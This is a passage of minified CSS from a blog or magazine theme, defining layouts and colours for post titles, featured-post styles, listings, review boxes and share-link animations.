.post-title h1{font-size:66px;word-break:normal}}.post .post-title h2{font-size:30px;line-height:34px;font-weight:600;margin:0 0 10px}.post .post-title h3{font-size:26px;margin:0 0 10px;font-weight:600;line-height:1.2}.post .post-title h4{font-size:20px;margin:0 0 5px;font-weight:600;line-height:24px}.post .post-title h6{font-size:14px;margin:0;font-weight:400;line-height:16px}.post .featured-title{position:absolute;top:50%;left:50%;margin:0 auto;text-align:center}.post .featured-title .post-meta{text-transform:uppercase;margin-bottom:5px}.post.sticky .post-title a{text-decoration:underline}.post.post-slider:not(.featured-style10) .post-gallery.has-parallax{padding-bottom:55%}.post.post-slider:not(.featured-style10).featured-style3 .post-gallery.has-parallax{padding-bottom:62%}.post.offset-title{position:relative}.post.offset-title .offset-title-container{display:block;background:#fff;bottom:0;left:0;right:10%;padding:15px 20px 0 0;position:static}.post.offset-title .offset-title-container .post-title h5{margin-bottom:0 !important}@media only screen and (min-width: 40.063em){.post.offset-title .offset-title-container{position:absolute}}.post.light-title .post-title,.post.light-title .post-author{color:#fff}.post.light-title .post-title a,.post.light-title .post-title a:hover,.post.light-title .post-title em,.post.light-title .post-author a,.post.light-title .post-author a:hover,.post.light-title .post-author em{color:#fff}.post.cover-image{position:relative}@media only screen and (min-width: 40.063em){.post.cover-image{height:0;padding-bottom:80%}}.post.cover-image .thb-placeholder{position:static;top:0;left:0;width:100%;height:0;padding-bottom:80%;z-index:0;background-position:center center}@media only screen and (min-width: 40.063em){.post.cover-image .thb-placeholder{position:absolute;height:100%;padding:0}}.post.featured-style1 .post-gallery{margin-bottom:0}.post.featured-style1 .featured-title{background:#fff;padding:15px;width:100%;position:static}@media only screen and (min-width: 40.063em){.post.featured-style1 .featured-title{position:absolute;width:70%;padding:20px;-moz-transform:translate3d(-50%, -50%, 0);-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}}@media only screen and (min-width: 64.063em){.post.featured-style1 .featured-title{width:50%;padding:30px}}@media only screen and (min-width: 64.063em){.post.featured-style1 .featured-title{width:40%}}.post.featured-style1 .featured-title .post-meta a{font-size:11px;font-weight:400;margin-bottom:15px}.post.featured-style1 .featured-title .post-title h3{font-size:30px;font-weight:400}.post.featured-style1 .featured-title .post-author{font-size:12px;margin-bottom:0}.post.featured-style1 .post-gallery{margin-bottom:0}.post.featured-style1 .featured-title{background:#fff;padding:15px;width:100%;position:static}@media only screen and (min-width: 40.063em){.post.featured-style1 .featured-title{position:absolute;width:70%;padding:20px;-moz-transform:translate3d(-50%, -50%, 0);-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}}@media only screen and (min-width: 64.063em){.post.featured-style1 .featured-title{width:50%;padding:30px}}@media only screen and (min-width: 64.063em){.post.featured-style1 .featured-title{width:40%}}.post.featured-style1 .featured-title .post-meta a{font-size:11px;font-weight:400;margin-bottom:15px}.post.featured-style1 .featured-title .post-title h3{font-size:30px;font-weight:400}.post.featured-style1 .featured-title .post-author{font-size:12px;margin-bottom:0}.post.featured-style5 .post-gallery{margin-bottom:0}.post.featured-style5 .featured-title{background:rgba(255,255,255,0.9);padding:15px;width:100%;position:static}@media only screen and (min-width: 40.063em){.post.featured-style5 .featured-title{position:absolute;width:70%;padding:20px;-moz-transform:translate3d(-50%, -50%, 0);-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}}@media only screen and (min-width: 64.063em){.post.featured-style5 .featured-title{width:60%;padding:30px}}@media only screen and (min-width: 64.063em){.post.featured-style5 .featured-title{width:50%;padding:40px}}@media only screen and (min-width: 64.063em){.post.featured-style5 .featured-title{width:40%;padding:50px}}.post.featured-style5 .featured-title .post-meta{margin-bottom:10px}.post.featured-style5 .featured-title .post-meta a{font-size:11px;font-weight:400;margin-bottom:15px}.post.featured-style5 .featured-title .post-title h3{font-size:30px;font-weight:400;text-transform:uppercase}.post.featured-style5 .featured-title .post-author{font-size:12px;margin-bottom:0}.post.featured-style2 .post-gallery{margin-bottom:0}.post.featured-style2 .featured-title{top:auto;bottom:0;left:0;right:0;background:#fff;padding:20px;text-align:left;border:1px solid #e5e5e5;position:relative}@media only screen and (min-width: 40.063em){.post.featured-style2 .featured-title{position:absolute;padding:25px}}@media only screen and (min-width: 64.063em){.post.featured-style2 .featured-title{padding:30px}}.post.featured-style2 .featured-title .post-meta a{font-size:11px;font-weight:400;margin-bottom:15px}.post.featured-style2 .featured-title .post-title h3{font-size:30px;font-weight:400}.post.featured-style2 .featured-title .post-author{font-size:12px;margin-bottom:0}.post.featured-style3 .post-gallery{margin-bottom:0}.post.featured-style3 .featured-title{top:auto;bottom:30px;left:30px;right:30px;background:rgba(255,255,255,0.9);padding:20px 20px 35px;position:static}@media only screen and (min-width: 40.063em){.post.featured-style3 .featured-title{position:absolute;padding:25px 25px 40px}}@media only screen and (min-width: 40.063em){.post.featured-style3 .featured-title{padding:30px 30px 45px}}.post.featured-style3 .featured-title .post-meta a{font-size:11px;font-weight:400;margin-bottom:15px}.post.featured-style3 .featured-title .post-title h3{font-size:30px;font-weight:400}.post.featured-style3 .featured-title .post-author{font-size:12px;margin-bottom:0}.post.featured-style4 .featured-title{position:static;top:auto;bottom:auto;left:0;right:0;background:#ef2673;padding:15px 15px 5px 15px;text-align:left;min-height:120px}@media only screen and (min-width: 40.063em){.post.featured-style4 .featured-title{padding:20px 20px 10px 20px;min-height:0;bottom:0;position:absolute;background:rgba(0,0,0,0.4)}}@media only screen and (min-width: 64.063em){.post.featured-style4 .featured-title{padding:28px 28px 18px 28px}}.post.featured-style4 .featured-title .post-meta{margin-bottom:5px;-webkit-text-size-adjust:100%}.post.featured-style4 .featured-title .post-meta a{font-size:11px;font-weight:400;margin-bottom:15px;color:#fff}.post.featured-style4 .featured-title .post-title h3{font-size:20px;line-height:24px;font-weight:600;margin:0 0 10px;-webkit-text-size-adjust:100%}.post.featured-style4 .featured-title .post-title h3 a{color:#fff}.post.featured-style4 .featured-title .post-excerpt{display:none;overflow:hidden;max-height:0}@media only screen and (min-width: 40.063em){.post.featured-style4 .featured-title .post-excerpt{display:block}}.post.featured-style4 .featured-title .post-excerpt p{font-size:14px;color:#fff;line-height:18px}.post.featured-style4 .featured-title .post-excerpt .more{display:block;color:#fff;font-weight:600;font-size:12px;margin:10px 0;text-transform:uppercase}.post.featured-style4 .featured-title .post-author{font-size:12px;margin-bottom:0}.post.featured-style4:hover .featured-title{background:#ef2673}.post.featured-style4:hover .featured-title .post-excerpt,.post.featured-style4:hover .featured-title .more{max-height:0}@media only screen and (min-width: 40.063em){.post.featured-style4:hover .featured-title .post-excerpt,.post.featured-style4:hover .featured-title .more{max-height:100px}}.post.featured-style8 .featured-title{width:75%;-moz-transform:translate3d(-50%, -50%, 0);-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}.post.featured-style8 .post-gallery{opacity:0.8;margin:0}.post.featured-style8 .post-meta a{color:#fff}.post.featured-style8 .post-meta a:hover{color:#fff}@media only screen and (min-width: 75em){.post.featured-style8 .post-title{margin:20px 0}}@media only screen and (min-width: 64.063em){.post.featured-style8 .post-title h3{font-size:40px}}@media only screen and (min-width: 75em){.post.featured-style8 .post-title h3{font-size:60px}}.post.featured-style8 .post-title a{text-transform:uppercase;color:#fff}.post.featured-style8 .post-author{color:#fff;margin:0}.post.featured-style8 .post-author a,.post.featured-style8 .post-author em{color:#fff}.post.featured-style9 .featured-title{position:static;width:100%}@media only screen and (min-width: 40.063em){.post.featured-style9.offset .post-gallery{margin-bottom:80px}}.post.featured-style9.offset .featured-title{background:#fff}@media only screen and (min-width: 40.063em){.post.featured-style9.offset .featured-title{position:absolute;bottom:-80px;top:auto;width:auto;left:10%;right:10%;padding:5%}}.post.featured-style10 .post-author{margin-bottom:15px}@media only screen and (min-width: 40.063em){.post.featured-style10 .post-gallery{margin-bottom:0px}}.post.featured-style10 .post-gallery:before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;border:0;margin:0;width:100%;height:100%;border-radius:0;opacity:0.8;-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1);background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0,0,0,0.1)),color-stop(100%, rgba(0,0,0,0.7)));background-image:-moz-linear-gradient(rgba(0,0,0,0.1),rgba(0,0,0,0.7));background-image:-webkit-linear-gradient(rgba(0,0,0,0.1),rgba(0,0,0,0.7));background-image:linear-gradient(rgba(0,0,0,0.1),rgba(0,0,0,0.7));background-size:auto}.post.featured-style10 .featured-title{position:static;text-align:left}@media only screen and (min-width: 40.063em){.post.featured-style10 .featured-title{position:absolute;top:auto;bottom:40px;left:40px;z-index:10;color:#fff;max-width:70%}.post.featured-style10 .featured-title a,.post.featured-style10 .featured-title a:hover,.post.featured-style10 .featured-title .post-author em{color:#fff}.post.featured-style10 .featured-title svg{fill:#fff}}@media only screen and (min-width: 64.063em){.post.featured-style10 .featured-title .post-title h3{font-size:30px}}.post.featured-style11{width:100%;height:100vh;position:relative;display:flex;justify-content:center;align-items:center;overflow:hidden;background:#222}@media only screen and (min-width: 40.063em){.post.featured-style11{height:90vh}}@media only screen and (min-width: 90.063em){.post.featured-style11{height:80vh}}.post.featured-style11.slick-slide{display:flex}.post.featured-style11 .parallax_bg{position:absolute;z-index:0;top:-10%;left:-10%;width:120%;height:120%;opacity:0.6}.post.featured-style11 .featured-title{position:relative;left:auto;top:auto;z-index:2}@media only screen and (min-width: 75em){.post.featured-style11 .featured-title .post-title h1{font-size:60px}}.post.featured-style11 .post-author{margin:0}@media only screen and (min-width: 40.063em){.post.featured-style12{padding-bottom:120%}}.post.featured-style12 .featured-title{display:flex;flex-direction:column;justify-content:center;position:static;top:0;bottom:0;left:0;right:0;background:#ef2673;padding:20px 20px 10px 20px;text-align:left;min-height:120px;background:#222}@media only screen and (min-width: 40.063em){.post.featured-style12 .featured-title{position:absolute;justify-content:flex-end;background:rgba(0,0,0,0.4)}}@media only screen and (min-width: 64.063em){.post.featured-style12 .featured-title{padding:28px 28px 18px 28px}}.post.featured-style12 .featured-title .post-meta{margin-bottom:5px;color:#fff;-webkit-text-size-adjust:100%}.post.featured-style12 .featured-title .post-meta a{font-size:11px;font-weight:400;margin-bottom:15px}.post.featured-style12 .featured-title .post-meta.style1 a{color:#fff}.post.featured-style12 .featured-title .post-title h3{font-size:30px;line-height:1;font-weight:600;margin:0 0 10px;-webkit-text-size-adjust:100%}.post.featured-style12 .featured-title .post-title h3 a{color:#fff}.post.featured-style12 .featured-title .post-title h4{font-weight:500;-webkit-text-size-adjust:100%}.post.featured-style12 .featured-title .post-title h4 a{color:#fff}.post.featured-style12 .featured-title .post-excerpt{display:none;overflow:hidden;max-height:0}@media only screen and (min-width: 40.063em){.post.featured-style12 .featured-title .post-excerpt{display:block}}.post.featured-style12 .featured-title .post-excerpt p{font-size:14px;color:#fff;line-height:18px}.post.featured-style12 .featured-title .post-excerpt .more{display:block;color:#fff;font-weight:600;font-size:12px;margin:10px 0;text-transform:uppercase}.post.featured-style12 .featured-title .post-author{font-size:12px;margin-bottom:0}.post.featured-style12 .featured-title .post-links span{color:#fff}.post.featured-style12 .featured-title .post-links svg{fill:#fff}.post.featured-style12:hover .featured-title .post-excerpt,.post.featured-style12:hover .featured-title .more{max-height:0}@media only screen and (min-width: 40.063em){.post.featured-style12:hover .featured-title .post-excerpt,.post.featured-style12:hover .featured-title .more{max-height:100px}}@media only screen and (min-width: 40.063em){.post.featured-style12:hover .featured-title{background:rgba(0,0,0,0.8)}}.post.featured-style13{border-left:1px solid #efefef;border-bottom:1px solid #efefef;height:100%}.post.featured-style13 .thb-placeholder{height:0;padding-bottom:80%;position:relative;will-change:opacity}.post.featured-style13 .thb-placeholder>a{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.post.featured-style13:hover .thb-placeholder{opacity:0.8}.post.featured-style13 .featured-title{position:static;padding:15px}@media only screen and (min-width: 40.063em){.post.featured-style13 .featured-title{padding:30px}}@media only screen and (min-width: 64.063em){.post.featured-style13 .featured-title{padding:40px}}.post.featured-style13 .featured-title .post-author{margin-bottom:0}.post.featured-style13 .featured-title .post-title h3{font-weight:500}.post.featured-style-carousel{display:flex !important;background:#f4f4f4;padding-right:30px}.post.featured-style-carousel .post-title{display:flex;flex:1}.post.featured-style-carousel .post-title h6{font-size:12px;text-transform:uppercase;display:flex;align-items:center}.post.featured-style-carousel .post-gallery{background:none;margin-right:18px;margin-bottom:0;display:flex;width:70px;align-items:center}.post.featured-style7 .post-gallery{margin-bottom:25px}.post.featured-style7 .post-meta{margin-bottom:10px}.post.featured-style7 .post-title h4{margin-bottom:10px;font-weight:400;font-size:16px;line-height:1.4}.post.featured-style8{position:relative}.post.inline-category-style .post-meta,.post.inline-category-style .post-author{display:inline-block;margin:0 0 10px}.post.featured-style5 .post-gallery{margin-bottom:10px}.post.featured-style5 .post-title h5{font-size:15px;line-height:20px;font-weight:600;margin-bottom:10px}.post.mega-menu-post .post-title h6{line-height:20px}.post.blog-list{margin-bottom:30px;text-align:center}.post.blog-list .post-gallery{margin-bottom:25px}.post.blog-list .post-meta{margin-bottom:5px}.post.blog-list .post-author{font-size:11px;margin:0 0 15px}.post.blog-list .post-content p{font-size:14px;line-height:20px}.post.blog-featured .post-meta{margin-bottom:10px}.post.blog-featured .post-title h2{font-size:40px;line-height:44px}.post.style1,.post.style2{padding-bottom:29px;border-bottom:1px solid #eaeaea;margin-bottom:30px}.post.style1 .post-meta,.post.style1 .post-author,.post.style2 .post-meta,.post.style2 .post-author{display:inline-block;margin:0 0 10px}.post.style1 .post-title h3,.post.style2 .post-title h3{font-weight:400}.post.style1 .post-gallery,.post.style2 .post-gallery{margin-bottom:25px}@media only screen and (min-width: 40.063em){.post.style1 .post-gallery,.post.style2 .post-gallery{margin-bottom:0}}.post.style1:last-of-type,.post.style2:last-of-type{border:0;margin:0;padding:0}.post.style9 .post-content.small p{margin-bottom:10px}.post.style3{margin-bottom:30px}.post.style3.offset-title .post-gallery{margin-bottom:0}.post.style3.offset-title .offset-title-container{bottom:-40px}.post.style3 .post-gallery{margin-bottom:20px}.post.style3 .post-author{margin:0 0 5px}.post.style3 .post-title h3{font-size:34px;line-height:40px;font-weight:400}.post.style3 .post-title h5{font-size:15px;line-height:20px;font-weight:600}.post.style3 .post-content p{color:#545353}.catelement-style3-alt .post.style3 h3{font-size:18px;line-height:1.4}.catelement-style3-alt .post.style3 .post-content p{font-size:14px}.post.style3-small{margin-bottom:35px}.post.style3-small.offset-title .post-gallery{margin-bottom:0}.post.style3-small.offset-title .post-author,.post.style3-small.offset-title .post-content{display:none}.post.style3-small.offset-title .post-title h5{font-size:16px;font-weight:400}@media only screen and (min-width: 40.063em){.post.style3-small.offset-title .post-title h5{margin-bottom:0}}.post.style3-small .post-gallery{margin-bottom:20px}.post.style3-small .post-author{font-size:10px;margin:0 0 5px}.post.style3-small .post-title h5{font-size:15px;line-height:20px;font-weight:600;margin:0 0 8px}.post.style3-small .post-content p{color:#545353}.catelement-style5 .post.style3-small .post-author{margin:0 0 7px}.catelement-style5 .post.style3-small .post-title h5{font-weight:400}.post.style5{margin-bottom:40px}.post.style5 .post-gallery{margin-bottom:20px}.post.style5 .post-author{margin:0 0 10px}.post.style5 .post-title h4{font-weight:400;line-height:26px}.post.style5 .post-content p{color:#545353}.post.style5.extend{margin-bottom:40px}.post.style5.extend .post-title h4{font-size:34px;line-height:40px;margin-bottom:20px}.post.style6{margin-bottom:30px}.post.style6 .post-gallery{margin-bottom:20px}.post.style6 .post-meta,.post.style6 .post-author{display:inline-block;margin:0 0 10px}.post.style6 .post-author{font-size:10px}.post.style6 .post-title h5{font-size:15px;line-height:20px;font-weight:600;margin:0 0 8px}.post.style6 .post-content.small p{color:#545353;margin:0}.post.style7{margin-bottom:40px}.post.style7 .post-meta,.post.style7 .post-author{display:inline-block;margin:0 0 10px}.post.style7 .post-gallery{margin:0 0 25px;max-height:410px}.post.style7 .post-title h2{font-weight:400}.style6-posts .post.style7 .post-title h2{font-size:24px;line-height:30px}.post.style7 .post-content p{color:#545353;margin:0}.post.style7 .post-links{margin-top:20px}.post.style7.offset-title .offset-title-container{bottom:auto;position:relative;left:0;text-align:center;width:100%;padding:0}@media only screen and (min-width: 40.063em){.post.style7.offset-title .offset-title-container{left:5%;margin-top:-90px;width:90%;padding:30px 10%}}.post.style11{padding:15px;position:relative;background:#222;margin-bottom:40px;overflow:hidden;min-height:400px}.masonry .post.style11{opacity:0;-moz-transform:translateY(100px);-ms-transform:translateY(100px);-webkit-transform:translateY(100px);transform:translateY(100px);will-change:transform, opacity}@media only screen and (min-width: 64.063em){.post.style11{padding:30px}}.post.style11:hover .parallax_bg{opacity:0.7}.post.style11 .parallax_bg{position:absolute;top:-10%;left:-10%;width:120%;height:120%;opacity:0.6;z-index:-1;-moz-transition:opacity .25s cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:opacity .25s cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-transition:opacity .25s cubic-bezier(0.165, 0.84, 0.44, 1);transition:opacity .25s cubic-bezier(0.165, 0.84, 0.44, 1)}.post.style11 .post-meta,.post.style11 .post-author{display:inline-block;margin:0 0 10px}.post.style11 .post-meta.style1 a,.post.style11 .post-author.style1 a{color:#fff}.post.style11 .post-title h2{font-size:30px;font-weight:500}.post.style11 .post-title,.post.style11 .post-author{color:#fff}.post.style11 .post-title a,.post.style11 .post-title a:hover,.post.style11 .post-title em,.post.style11 .post-author a,.post.style11 .post-author a:hover,.post.style11 .post-author em{color:#fff}.post.style11 .post-links .post-link{border-color:rgba(255,255,255,0.4)}.post.style11 .post-links .post-link svg{fill:#fff}.post.style11 .post-links span{color:#fff}.post.style12{border-bottom:1px solid #e8e8e8;padding:30px 0}@media only screen and (min-width: 40.063em){.post.style12{padding:30px 0}}@media only screen and (min-width: 64.063em){.post.style12{padding:45px 0}}.post.style12:first-of-type{padding-top:0}.post.style12:last-of-type{border:0}.post.style12 .post-title{text-align:center;margin-bottom:15px}@media only screen and (min-width: 40.063em){.post.style12 .post-title{padding:40px}}.post.style12 .post-title h1{font-weight:500;margin-bottom:30px}@media only screen and (min-width: 40.063em){.post.style12 .post-title h1{font-size:60px}}.post.style12 .post-title .post-meta{margin-bottom:20px}.post.style12 .post-gallery{margin-bottom:35px}.post.style12 .text-center{margin:0}.post.listing{display:flex;align-items:center}.rtl .post.listing{flex-direction:row-reverse}.rtl .post.listing .listing_content{flex:1}.post.listing .figure{display:block;flex-shrink:0}.rtl .post.listing .figure{flex-direction:row-reverse}.rtl .post.listing .figure img{margin-right:0;margin-left:15px}.post.listing .figure img{width:90px;margin-right:15px}.post.listing .figure.count-image{float:none}.post.listing .figure.count-image img{width:100%;margin:0}.rtl .post.listing .figure.count-image{margin:0}.post.listing .post-content,.post.listing .post-content p{margin:0}.post.listing .post-title{margin-top:5px;margin-bottom:5px}.post.listing .post-title a{line-height:18px}.post.listing .post-author{margin-bottom:0;margin-top:0;color:#a0a0a0;font-size:11px;text-transform:none}.post.listing .post-links svg{width:16px;vertical-align:middle}.post.listing.listing-style2{display:flex;background:#222;position:relative;overflow:hidden;margin-bottom:10px;padding:0}.post.listing.listing-style2:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;display:block}.post.listing.listing-style2:nth-child(5n+1):before{background-image:url('[data-uri]');background-size:100%;background-image:-moz-linear-gradient(0deg, #6943f7,rgba(0,0,0,0));background-image:-webkit-linear-gradient(0deg, #6943f7,rgba(0,0,0,0));background-image:linear-gradient(90deg, #6943f7,rgba(0,0,0,0))}.post.listing.listing-style2:nth-child(5n+2):before{background-image:url('[data-uri]');background-size:100%;background-image:-moz-linear-gradient(0deg, #43f765,rgba(0,0,0,0));background-image:-webkit-linear-gradient(0deg, #43f765,rgba(0,0,0,0));background-image:linear-gradient(90deg, #43f765,rgba(0,0,0,0))}.post.listing.listing-style2:nth-child(5n+3):before{background-image:url('[data-uri]');background-size:100%;background-image:-moz-linear-gradient(0deg, #43dbf7,rgba(0,0,0,0));background-image:-webkit-linear-gradient(0deg, #43dbf7,rgba(0,0,0,0));background-image:linear-gradient(90deg, #43dbf7,rgba(0,0,0,0))}.post.listing.listing-style2:nth-child(5n+4):before{background-image:url('[data-uri]');background-size:100%;background-image:-moz-linear-gradient(0deg, #f76143,rgba(0,0,0,0));background-image:-webkit-linear-gradient(0deg, #f76143,rgba(0,0,0,0));background-image:linear-gradient(90deg, #f76143,rgba(0,0,0,0))}.post.listing.listing-style2:nth-child(5n+5):before{background-image:url('[data-uri]');background-size:100%;background-image:-moz-linear-gradient(0deg, #fc3eb2,rgba(0,0,0,0));background-image:-webkit-linear-gradient(0deg, #fc3eb2,rgba(0,0,0,0));background-image:linear-gradient(90deg, #fc3eb2,rgba(0,0,0,0))}.post.listing.listing-style2 .bg-figure{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;opacity:0.4;background-position:center;background-size:cover}.post.listing.listing-style2:hover .bg-figure{-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-webkit-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}.post.listing.listing-style2 .listing_content{position:relative;z-index:2;display:flex;flex-direction:column;padding:15px;text-align:left}@media only screen and (min-width: 40.063em){.post.listing.listing-style2 .listing_content{padding:25px}}.post.listing.listing-style2 .listing_content .post-title{text-transform:uppercase}.post.listing.listing-style2 .listing_content .post-title a{color:#fff}.rtl .post.listing.listing-style2 .listing_content{text-align:right}.post.listing.listing-style2 .just-shares{display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative;z-index:2;border-left:1px solid rgba(255,255,255,0.4);padding:15px}@media only screen and (min-width: 40.063em){.post.listing.listing-style2 .just-shares{padding:25px}}.post.listing.listing-style2 .just-shares span{display:flex;flex-direction:column;align-items:center;color:rgba(255,255,255,0.9)}.post.listing.listing-style2 .just-shares em{font-size:26px}.post.listing.listing-style2 .just-shares svg{display:none}.post-category-listing .post.listing{padding-bottom:19px;border-bottom:1px solid #eaeaea;margin-bottom:20px}.post-category-listing .post.listing:last-child{border-bottom:0;margin-bottom:0}.post-category-listing .post.listing .post-title h6{font-weight:600}.post.style-masonry{margin-bottom:40px;opacity:0;-moz-transform:translateY(100px);-ms-transform:translateY(100px);-webkit-transform:translateY(100px);transform:translateY(100px);will-change:transform, opacity}.post.style-masonry .post-gallery{margin-bottom:25px}.post.style-masonry .post-meta,.post.style-masonry .post-author{display:inline-block;margin:0 0 10px}.post.style-masonry .post-title h2{font-weight:400}.post.style-masonry.style-masonry-2{border-bottom:4px solid #f1f1f1;padding-bottom:20px}.post.style-masonry.style-masonry-2:hover{border-bottom-color:#222}.post.style-masonry.style-masonry-2 .post-title h2{font-size:30px;font-weight:500}.post.style-masonry.style-masonry-2 .post-author{margin:0}.post.post-detail .post-meta{margin-bottom:30px}.post.post-detail .post-content{float:left;width:100%}.post.post-detail .post-content p{line-height:1.8}.post-content-container{padding-left:0;min-height:220px}@media only screen and (min-width: 40.063em){.post-content-container{padding-left:100px}.rtl .post-content-container{padding-left:0;padding-right:100px}}.post-content-container+.share-article{width:auto;max-width:100%;margin:0 0 50px;float:none;text-align:center}.post-content-container+.share-article .boxed-icon{display:inline-flex;margin:0 2px 0}.post-header{height:300px;background:#222;position:relative;overflow:hidden}.post-header .parallax_bg{position:absolute;top:-15%;left:0;width:100%;height:150%;background-size:cover;background-position:0 center;will-change:transform;-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}.style3 .post-header{display:flex;justify-content:center;align-items:center;min-height:60vh;padding:30px 15px;margin-bottom:50px;height:auto}.style3 .post-header .parallax_bg{position:absolute;top:0;left:0;opacity:0.8}.style3 .post-header .post-title{text-align:center;color:#fff;position:relative}.style3 .post-header .post-title h1,.style3 .post-header .post-title a{color:#fff}.style3 .post-header .post-meta,.style3 .post-header .post-author,.style3 .post-header .post-author em{color:#fff}.post-detail-style4 .post-title,.post-detail-style4 .post-meta,.post-detail-style4 .post-author{text-align:center}.post-detail-style2 .post-detail{margin-top:-90px;z-index:0;position:relative}.post-detail-style2 .post-detail .post-title{background:#fff;padding:15px;margin:0}@media only screen and (min-width: 40.063em){.post-detail-style2 .post-detail .post-title{padding:30px}}@media only screen and (min-width: 75em){.post-detail-style2 .post-detail .post-title{margin-left:-30px}}.post-detail-style2 .sidebar_inner{margin-top:-70px;min-height:80px}.post .post-content .post-review strong{display:block;text-transform:uppercase;color:#222;margin-bottom:20px;padding-bottom:19px;border-bottom:1px solid #f2f2f2}.post .post-content .post-review ul{margin-bottom:40px;list-style:none}.post .post-content .post-review ul li{margin-bottom:25px;font-size:14px;font-weight:bold}.post .post-content .post-review ul li:last-child{margin-bottom:0}.post .post-content .post-review ul li .show-for-medium{text-align:right}.post .post-content .post-review ul li .progress{width:100%;background:#f0f0f0;height:12px;margin-top:4px}.post .post-content .post-review ul li .progress span{background:#ef2673;display:block;height:12px}.post .post-content .post-review .comment_section{margin-bottom:30px}@media only screen and (min-width: 40.063em){.post .post-content .post-review .comment_section{margin-bottom:50px}}.post .post-content .post-review .comment_section p{display:block;margin-bottom:10px;position:relative;padding-left:24px;font-size:12px;line-height:16px}.post .post-content .post-review .comment_section p:before{content:'';display:block;width:14px;height:14px;line-height:14px;background:#fbecec;border-radius:7px;text-align:center;position:absolute;top:3px;left:0}.post .post-content .post-review .comment_section p.positive:before{content:'+';color:#0fbe5d}.post .post-content .post-review .comment_section p.negative:before{content:'-';color:#dc4242}.post .post-content .post-review .post_comment{text-transform:uppercase;font-size:12px;font-weight:600;display:block;margin-bottom:25px}.post .post-content .post-review .post_comment.good{color:#0fbe5d}.post .post-content .post-review .post_comment.bad{color:#dc4242}.post .post-content .post-review .average{display:block;margin:0 0 30px;padding:0;text-align:center;border:3px solid #fccce0;font-size:38px;line-height:1;padding:15px;color:#ef2673;font-weight:600}@media only screen and (min-width: 40.063em){.post .post-content .post-review .average{padding:25px 15px;margin:0 0 50px}}@media only screen and (min-width: 64.063em){.post .post-content .post-review .average{padding:35px 15px}}@media only screen and (min-width: 64.063em){.post .post-content .post-review .average{padding:35px 15px}}.post-style2-links{font-size:10px;text-transform:uppercase}.post-style2-links a,.post-style2-links span{display:inline-flex;vertical-align:middle;align-items:center;margin-right:19px}.post-style2-links svg{margin-right:8px}.slick:not(.outset-nav) .post-style2-links svg{margin-right:8px}.post-links .post-link{display:inline-flex;height:36px;justify-content:center;vertical-align:middle;align-items:center;border:1px solid #e9e9e9;position:relative;text-align:center}.post-links .post-link.comment-link{width:38px;margin-right:2px}.post-links .post-link.share-article-loop{min-width:38px;cursor:pointer}.post-links .post-link.share-article-loop .boxed-icon{width:38px;height:36px;position:absolute;top:-1px;left:0;font-size:14px;opacity:0;pointer-events:none;-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none}.post-links .post-link.share-article-loop .boxed-icon:nth-child(2){z-index:3;-moz-transform:translateX(28px);-ms-transform:translateX(28px);-webkit-transform:translateX(28px);transform:translateX(28px)}.post-links .post-link.share-article-loop .boxed-icon:nth-child(3){z-index:2;-moz-transform:translateX(66px);-ms-transform:translateX(66px);-webkit-transform:translateX(66px);transform:translateX(66px)}.post-links .post-link.share-article-loop .boxed-icon:nth-child(4){z-index:1;-moz-transform:translateX(105px);-ms-transform:translateX(105px);-webkit-transform:translateX(105px);transform:translateX(105px)}.post-links .post-link.share-article-loop .boxed-icon:nth-child(5){z-index:1;-moz-transform:translateX(143px);-ms-transform:translateX(143px);-webkit-transform:translateX(143px);transform:translateX(143px)}.rtl .post-links .post-link.share-article-loop .boxed-icon{left:auto;right:0}.rtl .post-links .post-link.share-article-loop .boxed-icon:nth-child(2){z-index:3;-moz-transform:translateX(-28px);-ms-transform:translateX(-28px);-webkit-transform:translateX(-28px);transform:translateX(-28px)}.rtl .post-links .post-link.share-article-loop .boxed-icon:nth-child(3){z-index:2;-moz-transform:translateX(-66px);-ms-transform:translateX(-66px);-webkit-transform:translateX(-66px);transform:translateX(-66px)}.rtl .post-links .post-link.share-article-loop .boxed-icon:nth-child(4){z-index:1;-moz-transform:translateX(-105px);-ms-transform:translateX(-105px);-webkit-transform:translateX(-105px);transform:translateX(-105px)}.rtl .post-links .post-link.share-article-loop .boxed-icon:nth-child(5){z-index:1;-moz-transform:translateX(-143px);-ms-transform:translateX(-143px);-webkit-transform:translateX(-143px);transform:translateX(-143px)}.post-links .post-link.share-article-loop:hover .boxed-icon{pointer-events:auto;opacity:1}.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(2){-moz-transform:translateX(37px);-ms-transform:translateX(37px);-webkit-transform:translateX(37px);transform:translateX(37px);-moz-transition-delay:0.1s;-o-transition-delay:0.1s;-webkit-transition-delay:0.1s;transition-delay:0.1s}.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(3){-moz-transform:translateX(75px);-ms-transform:translateX(75px);-webkit-transform:translateX(75px);transform:translateX(75px);-moz-transition-delay:0.2s;-o-transition-delay:0.2s;-webkit-transition-delay:0.2s;transition-delay:0.2s}.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(4){-moz-transform:translateX(113px);-ms-transform:translateX(113px);-webkit-transform:translateX(113px);transform:translateX(113px);-moz-transition-delay:0.3s;-o-transition-delay:0.3s;-webkit-transition-delay:0.3s;transition-delay:0.3s}.post-links .post-link.share-article-loop:hover 